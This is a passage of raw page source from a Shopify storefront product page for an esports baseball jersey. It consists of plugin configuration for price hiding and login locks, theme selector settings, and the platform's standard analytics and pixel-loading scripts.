Champion!\u003c\/p\u003e"},
        page: `product`,
        config: {},
        setting: {},
        translate: {},
        rules: [],
        country: {
            iso_code: `US`,
            currency: `USD`,
            name: `United States`,
            language: `en`
        },
        blog_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        article_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        page_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collection_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collections: [],
        
            customer: {
                login: false, 
                id: null,
                tags: [],
                email: '',
            },
        
        os2_products: {},
        themeSelectors: ymqLokThemeSelectors,
        default_selector: ymqLokDefaultSelector,
        svg: {},
        lock_icon: {
            1: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/Lock.png`,
            2: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/istockphoto-936681148-612x612.jpg`,
            3: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock1.jpg`,
            4: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock2.webp`,
            5: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock3.png`,
            6: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock4.png`
        }
    };
    
        ymq_lok.config = {"plan":500}; 
    
    
    
    

    

    
    
     


    <!-- BEGIN app snippet: product -->

        
            (
                () => {
                    let product = {"id":5420208488599,"title":"Truly Iconic Baseball Jersey","images":["\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","tags":[],"handle":"truly-iconic-baseball-jersey","type":"","vendor":"Evo9x Esports","content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","variants":[{"id":35189637120151,"title":"Default Title","price":6600,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":null,"inventory_policy":"deny","inventory_quantity":0,"options":["Default Title"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null}],"first_available_variant":{"id":35189637120151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Truly Iconic Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},"options":["Title"],"options_by_name":{"Title":{"option":{"id":6928169959575,"product_id":5420208488599,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":35189637120151,"product_id":5420208488599,"title":"Default Title","price":"66.00","sku":"","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":null,"option1":"Default Title","option2":null,"option3":null,"created_at":"2020-07-25T14:08:25-04:00","updated_at":"2024-08-01T06:05:39-04:00","taxable":true,"barcode":"","grams":170,"image_id":null,"weight":6.0,"weight_unit":"oz","inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true}}},"options_with_values":[{"name":"Title","position":1,"values":["Default Title"]}],"available":true,"gift_card":null,"has_only_default_variant":true,"requires_selling_plan":false,"selling_plan_groups":[],"compare_at_price_max":0,"compare_at_price_min":0,"price":6600,"compare_at_price":null,"price_max":6600,"price_min":6600,"collections":[]};
                    
                    
                    if(typeof product == 'object'){
                        
                            try{
                                ymq_lok.product = product;
                            }catch(e){ }
                        
    
                        try{
                            if(typeof window.ymq_lok_os2_products == 'undefined'){
                                window.ymq_lok_os2_products = {};
                            }
                            window.ymq_lok_os2_products[product.id] = product;
                        }catch(e){ }
                        if(typeof ymq_lok == 'object' && typeof ymq_lok.os2_products == 'object'){
                            ymq_lok.os2_products[product.id] = product;
                        }
                        if(typeof ymqLok == 'object'){
                            ymqLok.os2Product();
                        }
                    }
                }
            )();
        
    
    <!-- END app snippet -->

    

    

</script>




    <script> 
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("script");t.src = `https://lock.ymq.cool/lock/lock.v2.js`, t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>






    <link href="//cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.css" rel="stylesheet" type="text/css" media="all" />
    <script>
        window.ymq_lock = window.ymq_lock || {
            token: `507adede8f577ba730e39f6fda4245faa17bf8d6e31fc4eef5438090fab45d71`,
            timestamp: `1768761394`,
            shop: {
                id: `32196853893`,
                domain: `evo9x-esports.myshopify.com`,
                taxes_included: false,
            },
            admin: false,
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            product: {"id":5420208488599,"title":"Truly Iconic Baseball Jersey","handle":"truly-iconic-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2020-07-25T14:08:25-04:00","created_at":"2020-07-25T14:08:25-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35189637120151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Truly Iconic Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","options":["Title"],"media":[{"alt":"Truly Iconic Baseball Jersey","id":10273419886743,"position":1,"preview_image":{"aspect_ratio":0.95,"height":4022,"width":3820,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530"},"aspect_ratio":0.95,"height":4022,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","width":3820},{"alt":"Truly Iconic Baseball Jersey","id":10273419919511,"position":2,"preview_image":{"aspect_ratio":0.909,"height":4089,"width":3717,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"},"aspect_ratio":0.909,"height":4089,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530","width":3717}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e"},
            page: `product`,
            setting: {"setting":{"forcelogin-status":"0","passcode-status":"0","sntap-status":"0","secretlink-status":"0","logintoseeprice-status":"0","passcodetoviewprice-status":"0","hideproductcollection-status":1},"style":[],"lan":{"passcode_will_to_email":"Passcode will be sent to this email","request_passcode":"Request passcode","email":"Email","name":"Name","message":"Message","oK":"OK","send_request":"Send request","request_sent_success":"Request sent, please wait for approval","passcode_will_to":"Passcode will be sent to","email_required":"Email is required","invalid_email":"Invalid email format"},"email":{"mail_system":"1","email_address":"","smtp":"","port":465,"mail_encryption":"1","email_address_custome_stmp":"","username":"","pass":"","send_name_custome_stmp":"","aws_ese_key_id":"","aws_ese_secret_key":"","aws_ese_region":"","sendinblue_api_key":"","sendgrid_api_key":"","pepipost_api_key":"","elastic_email_api_key":"","mailgun_api_key":"","zoho_api_key":"","send_name":"","reply_to":""}},
            config: {"plan":500},
            
                customer: {
                    login: false, 
                    id: '',
                    first_name: ``,
                    last_name: ``,
                    tags: [],
                    tax_exempt: false,
                    email: '',
                },
            
            passcode: [],passcodetoviewprice: []
        };
        
        

        const ymqLockintervalResult = function(maxCount, time, flgBool, loopFn) {
            if (typeof maxCount == "function") {
                loopFn = time;
                flgBool = maxCount;
                time = 1000;
                maxCount = 20;
            } else if (typeof time == "function") {
                loopFn = flgBool;
                flgBool = time;
                time = 1000;
            }
            if (typeof flgBool != "function") {
                flgBool = function () {
                    return false;
                }
            }
            var i = 0;
            var invSet = setInterval(function () {
                i++;
                if (i > maxCount || flgBool(i)) {
                    clearInterval(invSet);
                    return;
                }
                if (typeof loopFn == "function") {
                    loopFn();
                }
            }, time);
        }

        const ymq_lock_themede_fault_config={Dwan:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Dawn:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},"Generated Data Theme":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Spotlight:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Refresh:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Craft:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Sense:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Origin:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Ride:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Studio:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Taste:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Publisher:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Crave:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Colorblock:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Impulse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings']"}}},Prestige:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.buy-buttons','compare-at-price']"}}},Impact:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.badge--on-sale,.buy-buttons','.product-card__quick-buy,compare-at-price']"}}},Motion:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.payment-buttons','.grid-product__tag--sale,.grid-product__price--original']"}}},Empire:{theme:{default:{price_parent_dom:"['.product-details','.productgrid--item']",price_need_hide_dom:"['.price__compare-at,.product__badge--sale,.product-form--atc-button,.shopify-payment-button','.productitem__badge--sale,.price__compare-at,.productitem--actions']"}}},Symmetry:{theme:{default:{price_parent_dom:"['.product-form','.product-block .block-inner-inner']",price_need_hide_dom:"['.price.on-sale .was-price,.quantity-submit-row__submit,.shopify-payment-button','.quickbuy-toggle,.product-price__compare,.price-label--sale,.product-label--sale']"}}},"Be Yours":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.card-wrapper']",price_need_hide_dom:"['.price__sale .price__compare,.price__badge-sale,.product-form__buttons','quick-view-drawer,.badge--onsale,.card-information__button,.price--on-sale .price__compare']"}}},Broadcast:{theme:{default:{price_parent_dom:"['.product__content','.product-item']",price_need_hide_dom:"['.product__price--strike,.product__price--off,[data-add-to-cart],.shopify-payment-button','.price.sale .old-price,quick-add-product,.sale-box']"}}},Warehouse:{theme:{default:{price_parent_dom:"['.product-form','.product-item']",price_need_hide_dom:"['.price--compare,.product-label--on-sale,.product-form__buy-buttons','.price--compare,.product-label--on-sale']"}}},Pipeline:{theme:{default:{price_parent_dom:"['.product__main__content','.product-grid-item']",price_need_hide_dom:"['.product__price--off,.product__submit__buttons','[data-add-to-cart],.compare-at']"}}},Focal:{theme:{default:{price_parent_dom:"['.product__info','.product-item']",price_need_hide_dom:"['.price--compares,.label--highlight,.product-form__payment-container','.label--highlight,.product-item__quick-form,.price--compare']"}}},Expanse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings,.grid-product__actions']"}}},Stiletto:{theme:{default:{price_parent_dom:"['.product__details','.product-item']",price_need_hide_dom:"['[data-compare-price],.product__price-displayed-discount,.product-form__item--payment-button','.product-badge--sale,.product-item__price .t-subdued,.product-item__hover-action-wrap']"}}},Enterprise:{theme:{default:{price_parent_dom:"['.product-info','.card--product']",price_need_hide_dom:"['.price__was,.product-info__add-button,.shopify-payment-button','.price__was,.card__quick-add,.product-label--sale']"}}},Flow:{theme:{default:{price_parent_dom:"['.shopify-product-form','.grid__item']",price_need_hide_dom:"['.compare-at-price,.paymentButtonsWrapper','.sale-price,.quick-add-wrapper']"}}}};
        if(window.BOOMR == undefined){
            window.BOOMR = {
                themeName: Shopify.theme.schema_name,
                themeVersion: Shopify.theme.theme_store_id
            }
        }
        const ymq_lock_get_default_config = function(ymq_default_config){
            if(ymq_default_config.hasOwnProperty(window.BOOMR.themeName)){
                var theme_now_verson = 'default';
                if(ymq_default_config[window.BOOMR.themeName]['theme'].hasOwnProperty(window.BOOMR.themeVersion)){
                    theme_now_verson = window.BOOMR.themeVersion;
                }else{
                    Object.keys(ymq_default_config[window.BOOMR.themeName]['theme']).forEach(function (key){
                        if(key.includes('[') && key.includes(']')){
                            var now_key_text = key;
                            now_key_text = now_key_text.replace(/\[/g, '');
                            now_key_text = now_key_text.replace(/]/g, '');
                            var ymq_split = '\\.';
                            if(ymq_default_config[window.BOOMR.themeName].hasOwnProperty('split')){
                                ymq_split = ymq_default_config[window.BOOMR.themeName]['split']
                            }
                            now_key_text = now_key_text.replace(eval('/' + ymq_split + '/g'), '');
                            now_key_text = now_key_text.split('--');
        
                            var now_themeVersion = window.BOOMR.themeVersion.replace(eval('/' + ymq_split + '/g'), '');
                            if(now_key_text[0] == '<'){
                                if(now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }else if(now_key_text[1] == '>'){
                                if(now_themeVersion >= now_key_text[0]){
                                    theme_now_verson = key;
                                }
                            }else{
                                if(now_themeVersion >= now_key_text[0] && now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }
                        }else{
                            if(key == window.BOOMR.themeVersion){
                                theme_now_verson = key;
                            }
                        }
                    })
                }
                return ymq_default_config[window.BOOMR.themeName]['theme'][theme_now_verson];
            }{
                return {};
            }
        }
        ymq_lock.need_replace_key = ['price_parent_dom','price_need_hide_dom'];

        ymqLockintervalResult(1000000000,10,() => {
            if(typeof window.BOOMR == 'object'){
                try{
                    ymq_lock.theme_config = ymq_lock_get_default_config(ymq_lock_themede_fault_config);
                }catch(e){
                    ymq_lock.theme_config = {};
                    console.log(e);
                }
                Object.keys(ymq_lock.config).forEach(key => {
                    if(ymq_lock.need_replace_key.includes(key)){
                        if(ymq_lock.config[key] != ''){
                            ymq_lock.theme_config[key] = ymq_lock.config[key];
                        }
                    }
                })
                return true;
            }
            return false;
        })
    </script>
    <script src="https://cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.js" defer></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_referral_widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_affiliate_marketing.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_affiliate_toolbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_tracker_logic.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 32196853893,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 32196853893,storefrontBaseUrl: "https://evo9x.gg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405485231","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MQXZQ58F\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1149632687","configuration":"{\"storeIdentity\":\"evo9x-esports.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218169519","configuration":"{\"pixel_id\":\"581127469490526\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166166703","configuration":"{\"shopId\":\"10203\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacy